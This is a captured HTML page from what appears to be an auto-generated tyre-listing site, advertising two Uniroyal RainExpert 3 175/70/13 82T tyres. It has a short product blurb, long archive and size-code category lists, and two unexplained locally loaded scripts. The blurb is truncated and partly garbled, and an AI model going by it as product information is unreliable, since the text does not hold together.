

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roadtyresnew.com/2024/01/2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres/
body_size: 17508
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://roadtyresnew.com/xmlrpc.php">

<title>2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres | Road Tyres New</title>
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Feed" href="https://roadtyresnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Comments Feed" href="https://roadtyresnew.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C700%2C300italic%2C400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-style-css'  href='https:///roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roadtyresnew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roadtyresnew.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Prime Baroudeur Alloy Road Bike Tubeless Wheelset 700c + Tyres + Sealant' href='https://roadtyresnew.com/2024/01/prime-baroudeur-alloy-road-bike-tubeless-wheelset-700c-tyres-sealant/' />
<link rel='next' title='X4 215 40 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/40r16 86w XL' href='https://roadtyresnew.com/2024/01/x4-215-40-16-toyo-proxes-tr-1-track-day-road-top-quality-tyres-21540r16-86w-xl/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://roadtyresnew.com/2024/01/2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres/' />
<link rel='shortlink' href='https://roadtyresnew.com/?p=5376' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cumolonu.js"></script>
<script type="text/javascript" src="/nokerej.js"></script>
</head>

<body class="single single-post postid-5376 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<nav id="top-navigation">
		<a href="#drawer" data-target-id="drawer" class="genericon genericon-menu toggle-button"><span class="label">Navigation</span></a>
		<h3 class="site-title-nav"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h3>
	</nav>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="hentry-separator">
	<span class="posted-on"><a href="https://roadtyresnew.com/2024/01/2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-21T18:56:48+00:00">Jan 21st 2024</time></a></span></div><!-- .entry-meta -->

<article id="post-5376" class="post-5376 post type-post status-publish format-standard has-post-thumbnail hentry category-uniroyal tag-performance tag-rainexpert tag-road tag-tyres tag-uniroyal">
	<div class="entry-featured-image"><img width="80" height="80" src="https://roadtyresnew.com/wp-content/images/2_x_Uniroyal_RainExpert_3_175_70_13_82T_1757013_Performance_Road_Tyres_01_ln.jpg" class="attachment-large wp-post-image" alt="2_x_Uniroyal_RainExpert_3_175_70_13_82T_1757013_Performance_Road_Tyres_01_ln" /></div>
	<header class="entry-header">
		<h1 class="entry-title">2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		

<img class="[base64]" src="https://roadtyresnew.com/wp-content/images/2_x_Uniroyal_RainExpert_3_175_70_13_82T_1757013_Performance_Road_Tyres_01_ugr.jpg" title="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres" alt="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres"/>
	<br/> <br/> 
 <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres" alt="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres"/>	<br/> 
 It is developed for compact and mid-range vehicles as well as SUVs. Like it&#8217;s sportier sister, the RainSport 3, the RainExpert 3 relishes the rain, With its&#8217;. It features a large outer shoulders, with lateral stiffnes, for high grip while cornering.<br/> 
 <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres" alt="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres"/><br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://roadtyresnew.com/2024/01/2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres/" data-a2a-title="2 x Uniroyal RainExpert 3 175/70/13 82T (1757013) Performance Road Tyres"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F01%2F2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres%2F&amp;linkname=2%20x%20Uniroyal%20RainExpert%203%20175%2F70%2F13%2082T%20%281757013%29%20Performance%20Road%20Tyres" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F01%2F2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres%2F&amp;linkname=2%20x%20Uniroyal%20RainExpert%203%20175%2F70%2F13%2082T%20%281757013%29%20Performance%20Road%20Tyres" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froadtyresnew.com%2F2024%2F01%2F2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres%2F&amp;linkname=2%20x%20Uniroyal%20RainExpert%203%20175%2F70%2F13%2082T%20%281757013%29%20Performance%20Road%20Tyres" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://roadtyresnew.com/2024/01/2-x-uniroyal-rainexpert-3-1757013-82t-1757013-performance-road-tyres/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><span class="label">Posted in</span> <a href="https://roadtyresnew.com/category/uniroyal/" rel="category tag">uniroyal</a></span><span class="tags-links"><span class="label">Tagged by</span> <a href="https://roadtyresnew.com/tag/performance/" rel="tag">performance</a>, <a href="https://roadtyresnew.com/tag/rainexpert/" rel="tag">rainexpert</a>, <a href="https://roadtyresnew.com/tag/road/" rel="tag">road</a>, <a href="https://roadtyresnew.com/tag/tyres/" rel="tag">tyres</a>, <a href="https://roadtyresnew.com/tag/uniroyal/" rel="tag">uniroyal</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav nav-previous"><a href="https://roadtyresnew.com/2024/01/prime-baroudeur-alloy-road-bike-tubeless-wheelset-700c-tyres-sealant/" rel="prev"><span class="label">Previously</span><span class="title">Prime Baroudeur Alloy Road Bike Tubeless Wheelset 700c + Tyres + Sealant</span></a></div><div class="nav nav-next"><a href="https://roadtyresnew.com/2024/01/x4-215-40-16-toyo-proxes-tr-1-track-day-road-top-quality-tyres-21540r16-86w-xl/" rel="next"><span class="label">Read Next</span><span class="title">X4 215 40 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 215/40r16 86w XL</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	</div><!-- #content -->

	<div id="drawer">
		<div class="drawer-content sliding-content" data-direction="left">
			<div class="drawer-header">
				<a href="#" data-target-id="drawer" class="genericon genericon-close-alt toggle-button">
					<span class="label">Close Drawer</span>
				</a>
				<h2 class="site-name">Road Tyres New</h2>
			</div><!-- .drawer-header -->

			<div class="drawer-navigation">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- .drawer-navigation -->
			
				
			<div class="drawer-widgets">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://roadtyresnew.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://roadtyresnew.com/2026/01/2-x-255-40-r17-98w-2554017-yokohama-track-race-road-advan-a052-tyres/">2 x 255 40 R17 98W 2554017 YOKOHAMA Track Race Road Advan A052 Tyres</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/airfom-700-x-45-47c-size-9-soft-insert-road-bike-tyre/">Airfom 700 x 45-47C (Size 9) Soft Insert Road Bike Tyre</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/2x-25-1250-12-51f-kenda-bear-claw-xl-atv-quad-tyres-e-marked-road-legal/">2x 25 1250 12 51F Kenda Bear Claw XL ATV Quad tyres E Marked Road Legal</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/1-x-uniroyal-rainsport-5-2155517-94y-performance-road-rain-tyre/">1 x Uniroyal RainSport 5 215/55/17 94Y Performance Road Rain Tyre</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/265-40-21-101y-porsche-n2-michelin-latitude-sport-3-tyre-only-x1/">265 40 21 101Y Porsche (N2) Michelin Latitude Sport 3 Tyre Only x1</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://roadtyresnew.com/2026/01/'>January 2026</a></li>
	<li><a href='https://roadtyresnew.com/2025/12/'>December 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/11/'>November 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/10/'>October 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/09/'>September 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/08/'>August 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/07/'>July 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/06/'>June 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/05/'>May 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/04/'>April 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/03/'>March 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/02/'>February 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/01/'>January 2025</a></li>
	<li><a href='https://roadtyresnew.com/2024/12/'>December 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/11/'>November 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/10/'>October 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/09/'>September 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/08/'>August 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/07/'>July 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/06/'>June 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/05/'>May 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/04/'>April 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/03/'>March 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/02/'>February 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/01/'>January 2024</a></li>
	<li><a href='https://roadtyresnew.com/2023/12/'>December 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/11/'>November 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/10/'>October 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/09/'>September 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/08/'>August 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/07/'>July 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/06/'>June 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/05/'>May 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/04/'>April 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/03/'>March 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/02/'>February 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/01/'>January 2023</a></li>
	<li><a href='https://roadtyresnew.com/2022/12/'>December 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/11/'>November 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/10/'>October 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/09/'>September 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/08/'>August 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/07/'>July 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/06/'>June 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/05/'>May 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/04/'>April 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/03/'>March 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/02/'>February 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/01/'>January 2022</a></li>
	<li><a href='https://roadtyresnew.com/2021/12/'>December 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/11/'>November 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/10/'>October 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/09/'>September 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/08/'>August 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/07/'>July 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/06/'>June 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/05/'>May 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/04/'>April 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/03/'>March 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/02/'>February 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/01/'>January 2021</a></li>
	<li><a href='https://roadtyresnew.com/2020/12/'>December 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/11/'>November 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/10/'>October 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/09/'>September 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/08/'>August 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/07/'>July 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/06/'>June 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/05/'>May 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/04/'>April 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/03/'>March 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3228"><a href="https://roadtyresnew.com/category/10080-16/" >10080-16</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://roadtyresnew.com/category/10080-17/" >10080-17</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://roadtyresnew.com/category/10090-19/" >10090-19</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://roadtyresnew.com/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://roadtyresnew.com/category/100y/" >100y</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://roadtyresnew.com/category/101v/" >101v</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://roadtyresnew.com/category/101w/" >101w</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://roadtyresnew.com/category/101y/" >101y</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://roadtyresnew.com/category/102t/" >102t</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://roadtyresnew.com/category/102y/" >102y</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://roadtyresnew.com/category/103w/" >103w</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://roadtyresnew.com/category/103y/" >103y</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://roadtyresnew.com/category/104y/" >104y</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://roadtyresnew.com/category/105v/" >105v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://roadtyresnew.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://roadtyresnew.com/category/106v/" >106v</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://roadtyresnew.com/category/106w/" >106w</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://roadtyresnew.com/category/106y/" >106y</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://roadtyresnew.com/category/107v/" >107v</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://roadtyresnew.com/category/107w/" >107w</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://roadtyresnew.com/category/107y/" >107y</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://roadtyresnew.com/category/108k/" >108k</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://roadtyresnew.com/category/108y/" >108y</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://roadtyresnew.com/category/109h/" >109h</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://roadtyresnew.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://roadtyresnew.com/category/109y/" >109y</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://roadtyresnew.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://roadtyresnew.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://roadtyresnew.com/category/11070zr17/" >11070zr17</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://roadtyresnew.com/category/11090-19/" >11090-19</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://roadtyresnew.com/category/110h/" >110h</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://roadtyresnew.com/category/110y/" >110y</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://roadtyresnew.com/category/112h/" >112h</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://roadtyresnew.com/category/112k/" >112k</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://roadtyresnew.com/category/112n/" >112n</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://roadtyresnew.com/category/112t/" >112t</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://roadtyresnew.com/category/112v/" >112v</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://roadtyresnew.com/category/114k/" >114k</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://roadtyresnew.com/category/115h/" >115h</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://roadtyresnew.com/category/116t/" >116t</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://roadtyresnew.com/category/117h/" >117h</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://roadtyresnew.com/category/117q/" >117q</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://roadtyresnew.com/category/119116q/" >119116q</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://roadtyresnew.com/category/119116r/" >119116r</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://roadtyresnew.com/category/12070-17/" >12070-17</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://roadtyresnew.com/category/12070-zr17/" >12070-zr17</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://roadtyresnew.com/category/12070zr17/" >12070zr17</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://roadtyresnew.com/category/12070zr19/" >12070zr19</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://roadtyresnew.com/category/12090-18/" >12090-18</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://roadtyresnew.com/category/120q/" >120q</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://roadtyresnew.com/category/121q/" >121q</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://roadtyresnew.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://roadtyresnew.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://roadtyresnew.com/category/13080-17/" >13080-17</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://roadtyresnew.com/category/136-38/" >136-38</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://roadtyresnew.com/category/14080-18/" >14080-18</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://roadtyresnew.com/category/14570r13/" >14570r13</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://roadtyresnew.com/category/14580r12/" >14580r12</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://roadtyresnew.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://roadtyresnew.com/category/15070-17/" >15070-17</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://roadtyresnew.com/category/15070-18/" >15070-18</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://roadtyresnew.com/category/15070zr17/" >15070zr17</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://roadtyresnew.com/category/1653-13/" >1653-13</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://roadtyresnew.com/category/16560x12/" >16560&#215;12</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://roadtyresnew.com/category/16570x10/" >16570&#215;10</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://roadtyresnew.com/category/16580r13/" >16580r13</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://roadtyresnew.com/category/165x650-8/" >165&#215;650-8</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://roadtyresnew.com/category/16x800-7/" >16&#215;800-7</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://roadtyresnew.com/category/17060-17/" >17060-17</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://roadtyresnew.com/category/17550r13/" >17550r13</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://roadtyresnew.com/category/17550x13/" >17550&#215;13</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://roadtyresnew.com/category/18055-17/" >18055-17</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://roadtyresnew.com/category/18055zr17/" >18055zr17</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://roadtyresnew.com/category/184-26/" >184-26</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://roadtyresnew.com/category/184-30/" >184-30</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://roadtyresnew.com/category/18550r16/" >18550r16</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://roadtyresnew.com/category/18555r14/" >18555r14</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://roadtyresnew.com/category/18560r13/" >18560r13</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://roadtyresnew.com/category/18560r14/" >18560r14</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://roadtyresnew.com/category/18565r14/" >18565r14</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://roadtyresnew.com/category/18565r15/" >18565r15</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://roadtyresnew.com/category/18580r14/" >18580r14</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://roadtyresnew.com/category/18x10x8/" >18x10x8</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://roadtyresnew.com/category/19055zr17/" >19055zr17</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://roadtyresnew.com/category/19545r16/" >19545r16</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://roadtyresnew.com/category/19545r17/" >19545r17</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://roadtyresnew.com/category/19550r15/" >19550r15</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://roadtyresnew.com/category/19550zr15/" >19550zr15</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://roadtyresnew.com/category/19570r15/" >19570r15</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://roadtyresnew.com/category/195r14c/" >195r14c</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://roadtyresnew.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://roadtyresnew.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://roadtyresnew.com/category/20540r17/" >20540r17</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://roadtyresnew.com/category/20545r16/" >20545r16</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://roadtyresnew.com/category/20545r17/" >20545r17</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://roadtyresnew.com/category/20545zr16/" >20545zr16</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://roadtyresnew.com/category/20550r15/" >20550r15</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://roadtyresnew.com/category/20550r16/" >20550r16</a>
</li>
